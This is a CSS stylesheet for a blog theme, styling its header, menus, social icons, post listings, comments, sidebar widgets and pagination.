.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f1129c}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f1129c}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f1129c!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f1129c}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f1129c}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f1129c}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f1129c}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f1129c}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f1129c}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f1129c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f1129c;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f1129c}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f1129c;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f1129c}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f1129c}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f1129c}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f1129c}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f1129c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f1129c}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f1129c}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
